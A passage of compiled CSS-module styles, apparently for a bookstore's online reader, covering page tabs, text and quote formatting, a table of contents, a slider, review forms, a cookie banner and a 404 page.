  margin: 3px 0;
  padding: 3px 0;
}

.__tab__24bf1:first-child:before {
  display: none;
}

.__tabs__sep__24bf1 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__24bf1.__active__24bf1 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__24bf1 {
  word-break: break-word;
}
.__wrap__24bf1 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__24bf1 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__24bf1 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__24bf1 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__24bf1 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__24bf1 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__24bf1 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__24bf1 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__24bf1 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__24bf1 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__24bf1 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__24bf1 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__24bf1 p.Lyrics.empty,
.__wrap__24bf1 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__24bf1 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__24bf1 .Italic {
  font-style: italic;
}

.__wrap__24bf1 .Bold {
  font-weight: bold;
}

.__wrap__24bf1 figcaption {
  text-align: center;
}

.__wrap__24bf1 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__24bf1 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Quote.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__24bf1 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__24bf1 p.Date.first {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__24bf1 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__24bf1 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__24bf1 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__24bf1 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__24bf1 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__24bf1 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__24bf1 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__24bf1 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__24bf1 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__24bf1 > li:first-child .__toc-item__24bf1 {
  margin-top: 0;
}

.__toc-item__24bf1 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__24bf1 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__24bf1 {
  text-transform: uppercase;
}

.__toc-item_active__24bf1 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__24bf1 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__24bf1 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__24bf1 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__24bf1 {
  transition: all 0.3s ease;
}

.__slider__bar__24bf1:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__24bf1 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__24bf1 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__24bf1 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__24bf1 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__24bf1 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__24bf1 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__24bf1 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__24bf1 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__24bf1:before {
    right: 5px;
  }

  .__btn__left__24bf1 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__24bf1 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__24bf1:before {
    left: 5px;
  }

  .__btn__24bf1:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__24bf1 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__24bf1 {
    margin: 0 8px;
  }

  .__fragment__24bf1 {
    padding-bottom: 0;
  }

  .__container-wrap__24bf1 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__24bf1 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__24bf1 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__24bf1 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__24bf1.__active__24bf1 {
    display: none;
  }

  .__tabs__sep__24bf1 {
    display: none;
  }
}

.__m-fragment__24bf1 {
  padding-bottom: 0;
}

.__m-fragment__24bf1 .__container-wrap__24bf1 {
  padding: 0 45px 25px;
}

.__end__24bf1 {
  margin: 2em 0;
}

.__fragment__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  padding: 0px 0px 30px;
  position: relative;
  max-width: 100%;
}

.__fragment_disclamer__25a30 {
  position: static;
}

.__fragment_disclamer__inner__25a30 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}

.__wrap__25a30 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__25a30 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__25a30 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__25a30 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__25a30 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__25a30 {
  left: 0px;
  text-align: left;
}

.__btn__right__25a30 {
  right: 0px;
  text-align: right;
}

.__btn__left__25a30:hover {
  transform: translateX(-4px);
}

.__btn__right__25a30:hover {
  transform: translateX(4px);
}

.__btn_disabled__25a30 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__25a30:hover {
  -webkit-animation-name: __none__25a30;
  animation-name: __none__25a30;
  transform: translateX(0);
}

.__animated__25a30 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__25a30 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__25a30 > div {
  max-height: 100%;
}

.__text__inner__25a30 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__25a30 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__25a30 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__25a30 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__25a30:first-child:before {
  display: none;
}

.__tabs__sep__25a30 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__25a30.__active__25a30 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__25a30 {
  word-break: break-word;
}
.__wrap__25a30 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__25a30 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__25a30 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__25a30 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__25a30 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H2 {
  margin-top: 30px;
  margin-bottom: 1em;
  text-align: left;
  font-size: 20px;
  line-height: 25px;
}

.__wrap__25a30 p.Subheader.prev-H2 {
  margin-top: -1em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

.__wrap__25a30 p.H3 {
  margin-top: 2em;
  margin-bottom: 1em;
  margin-left: 6%;
  margin-right: 19%;
  text-align: left;
  font-weight: bold;
  font-style: normal;
  font-size: 1em;
  line-height: 1.2em;
  text-transform: uppercase;
  letter-spacing: 0.1ex;
}

.__wrap__25a30 p.Subheader.prev-H3 {
  margin-top: -1.2em;
  margin-bottom: 1.4em;
  margin-left: 6%;
  margin-right: 20%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1em;
}

.__wrap__25a30 p.Main {
  text-align: left;
  margin: 20px 0;
}

.__wrap__25a30 p.Epigraph {
  margin-left: 100px;
  text-align: left;
  text-indent: 0;
  font-weight: normal;
  font-style: normal;
  font-style: italic;
  font-size: 14px;
  line-height: 20px;
}

.__wrap__25a30 p.Quote {
  margin-left: 16%;
  margin-right: 16%;
  padding-left: 0.5em;
  padding-right: 0.5em;
  border-left-color: black;
  border-left-width: 1px;
  border-left-style: solid;
  text-align: justify;
  font-weight: normal;
  font-style: normal;
  font-size: 0.8em;
  line-height: 1.35;
}

.__wrap__25a30 p.Lyrics {
  text-indent: -5%;
  margin: 0 15% 0 10%;
  text-align: left;
  font-weight: normal;
  font-style: normal;
  font-size: 1em;
  line-height: 1.25em;
  min-height: 1.25em;
}

.__wrap__25a30 p.Lyrics.empty,
.__wrap__25a30 p.Lyrics:empty {
  height: 1.25em;
}

.__wrap__25a30 p.Date {
  margin-left: 30%;
  margin-right: 10%;
  text-align: right;
  font-weight: normal;
  font-style: italic;
  font-size: 1em;
  line-height: 1.25em;
}

.__wrap__25a30 .Italic {
  font-style: italic;
}

.__wrap__25a30 .Bold {
  font-weight: bold;
}

.__wrap__25a30 figcaption {
  text-align: center;
}

.__wrap__25a30 p.Epigraph.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Epigraph.last {
  margin-bottom: 2em;
}

.__wrap__25a30 p.Epigraph.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Quote.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Quote.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Quote.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Lyrics.first {
  margin-top: 1em;
}

.__wrap__25a30 p.Lyrics.last {
  margin-bottom: 1em;
}

.__wrap__25a30 p.Lyrics.last.next-Date {
  margin-bottom: 0em;
}

.__wrap__25a30 p.Date.first {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Epigraph {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Lyrics {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.first.prev-Quote {
  margin-top: 0em;
}

.__wrap__25a30 p.Date.last {
  margin-bottom: 1em;
}

.__wrap__25a30 .Strikethrough {
  text-decoration: line-through;
}

.__wrap__25a30 .PDFPagebreak {
  height: 0;
  margin: 0;
  break-before: column;
  border: none;
}

.__wrap__25a30 .Superscript {
  vertical-align: super;
  position: relative;
  top: 0.1em;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Subscript {
  vertical-align: sub;
  font-size: calc(0.9 * 0.7em);
}

.__wrap__25a30 .Underline {
  text-decoration: underline;
}

/* .wrap :global(.Figure) {
  margin: 0;
} */

.__wrap__25a30 figure img {
  display: block;
  max-width: 100%;
  max-height: 90%;
}

.__content-wrap__25a30 {
  flex-grow: 2;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
}

.__content__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  width: 200%;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  transition: all 0.3s ease;
}

.__content_shift__25a30 {
  transform: translate3d(-100%, 0, 0);
}

.__tab__item__25a30 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex: 1 0 100%;
}

/* TOC */
.__toc-list__25a30 {
  padding: 0;
  margin: 0;
  list-style: none;
}

.__toc-list__25a30 > li:first-child .__toc-item__25a30 {
  margin-top: 0;
}

.__toc-item__25a30 {
  display: block;
  padding: 0;
  color: #b7b7b7;
  font-size: 16px;
  margin: 20px 0;
}

.__toc-item_part__25a30 {
  font-size: 24px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.__toc-item_chapter__25a30 {
  text-transform: uppercase;
}

.__toc-item_active__25a30 {
  cursor: pointer;
  color: #333;
}

.__slider-wrap__25a30 {
  position: absolute;
  bottom: 0;
  left: 50px;
  right: 50px;
  z-index: 2;
  height: 10px;
}

.__slider__25a30 {
  height: 2px;
  background: #b7b7b7;
}

.__slider__handle__25a30 {
  border-radius: 50%;
  background: #828282;
  width: 10px;
  height: 10px;
  top: 0;
  margin-top: -4px;
  transition: all 0.3s ease;
  cursor: pointer;
}

.__slider__bar__25a30 {
  transition: all 0.3s ease;
}

.__slider__bar__25a30:first-child {
  background: #828282;
  height: 100%;
}

.__end-fragment-wrap__25a30 {
  position: absolute;
  left: 0;
  bottom: 0px;
  height: 0;
  z-index: 2;
}

.__end-fragment__25a30 {
  position: absolute;
  right: 0px;
  bottom: 0px;
  z-index: 10;
  background: #fff;
  background: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0) 0%,
    rgba(255, 255, 255, 1) 60%,
    rgba(255, 255, 255, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.__end-fragment__inner__25a30 {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}

.__blur__25a30 {
  filter: blur(2px);
  -o-filter: blur(2px);
  -ms-filter: blur(2px);
  -moz-filter: blur(2px);
  -webkit-filter: blur(2px);
}

.__content-wrap-bottom__25a30 {
  padding: 0 20px;
}

@media only screen and (max-width: 960px) {
  .__btn__25a30 {
    width: 40px;
    color: #636a6d;
  }

  .__btn_disabled__25a30 [class^='ri-'] {
    opacity: 0.4;
  }

  .__btn__25a30 [class^='ri-'] {
    z-index: 4;
    position: relative;
  }

  .__btn__left__25a30:before {
    right: 5px;
  }

  .__btn__left__25a30 [class^='ri-'] {
    padding-right: 3px;
  }

  .__btn__right__25a30 [class^='ri-'] {
    padding-left: 3px;
  }

  .__btn__right__25a30:before {
    left: 5px;
  }

  .__btn__25a30:before {
    content: '';
    background: rgba(255, 255, 255, 0.9);
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
    transform: rotate(-180deg);
    position: absolute;
    top: 50%;
    margin-top: -25px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
  }

  .__tabs__25a30 {
    padding: 10px 45px 10px 20px;
    margin: 0px 0px 15px;
  }

  .__tabs__sep__25a30 {
    margin: 0 8px;
  }

  .__fragment__25a30 {
    padding-bottom: 0;
  }

  .__container-wrap__25a30 {
    padding: 0 40px 10px;
  }
}

@media only screen and (max-width: 680px) {
  .__tab__25a30 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
  }

  .__slider-wrap__25a30 {
    display: none;
  }
}

@media only screen and (max-width: 540px) {
  .__tabs__25a30 > div {
    display: block;
    float: none;
  }
}

@media only screen and (max-width: 374px) {
  .__tab__25a30.__active__25a30 {
    display: none;
  }

  .__tabs__sep__25a30 {
    display: none;
  }
}

.__m-fragment__25a30 {
  padding-bottom: 0;
}

.__m-fragment__25a30 .__container-wrap__25a30 {
  padding: 0 45px 25px;
}

.__wrap__ce6fb {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ce6fb {
  margin-bottom: 20px;
}

.__head__ce6fb:before, .__head__ce6fb:after {
  content: '';
  display: table;
  clear: both;
}

.__avatara__ce6fb {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__ce6fb img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__ce6fb {
  font-size: 18px;
  overflow: hidden;
  padding-left: 3px;
}

.__name__ce6fb > * {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}

.__name__ce6fb:before {
  content:'';
  vertical-align: middle;
  display: inline-block;
  height: 55px;
}

.__rating-wrap__ce6fb {
  text-align: justify;
  margin: 15px 0;
  line-height: 0;
}

.__rating-wrap__ce6fb:after {
  content: '';
  width: 100%;
  display: inline-block;
}

.__rating-wrap__radio__ce6fb {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.__title__ce6fb {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}


.__text-center__ce6fb {
  text-align: center;
}

.__wrap__ce6fb input, .__wrap__ce6fb textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ce6fb button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}


@media only screen and (max-width: 840px){
  .__wrap__ce6fb {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
  }
  .__wrap__ce6fb button {
    width: 100%;
  }
  .__wrap__ce6fb form{
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ce6fb textarea {
    height: 100%;
  }
  .__rating-wrap__ce6fb + div {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div {
    width: 100%;
  }
  .__rating-wrap__ce6fb + div > div > div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__ebf65 {
  text-align: left;
  width: 380px;
  max-width: 100%;
  margin: auto;
}

.__head__ebf65 {
  margin-bottom: 20px;
}

.__head__ebf65:before, .__head__ebf65:after {
  content: '';
  display: table;
  clear: both;
}

.__title__ebf65 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}

.__text-center__ebf65 {
  text-align: center;
}

.__wrap__ebf65 input, .__wrap__ebf65 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__ebf65 button {
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

@media only screen and (max-width: 840px) {
  .__wrap__ebf65 {
    height: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
  }
  .__wrap__ebf65 form {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    height: 100%;
  }
  .__wrap__ebf65 textarea {
    height: 100%;
  }
  .__wrap__ebf65 button {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2) {
    flex-grow: 2;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div {
    flex-grow: 2;
    width: 100%;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: column;
    height: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div {
    width: 100%;
  }
  .__wrap__ebf65 form div:nth-child(2)>div>div:first-child {
    flex-grow: 2;
    height: 100%;
  }
}

.__wrap__2cb44 {
  text-align: left;
  width: 380px;
  max-width: 100%;
}

.__head__2cb44 {
  margin-bottom: 20px;
}

.__head__2cb44:before, .__head__2cb44:after {
  content: '';
  display: table;
  clear: both;
}



.__title__2cb44 {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  margin-bottom: 1em;
}


.__text-center__2cb44 {
  text-align: center;
}

.__wrap__2cb44 input, .__wrap__2cb44 textarea {
  font-size: 16px;
  border-color: #dfe3e5;
}

.__wrap__2cb44 button {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__page404__6c108 {
  min-width: 320px;
  min-height: 100%;
  min-height: 100vh;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  background-image: url(/books-store/assets/bg404.jpg?687023ccc3328fd94eaeb7c38ebf694b);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  justify-content: center;
}

.__page404_nobg__6c108 {
  background: none;
}

.__page404__wrap__6c108 {
  max-width: 960px;
  width: 100%;
  margin: 0 auto;
  padding: 20px 20px 50px;
  box-sizing: border-box;
}

.__page404__container__6c108 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  max-width: 100%;
}

.__page404__txt__6c108 {
  text-align: center;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 1.2;
  padding: 20px 20px 50px;
  max-width: 320px;
  margin: auto;
}

.__page404__wrap__6c108  .__page404__txt__6c108 {
  padding: 20px 0 50px;
}

.__page404__wrap__6c108 .__page404__txt_bottom__6c108 {
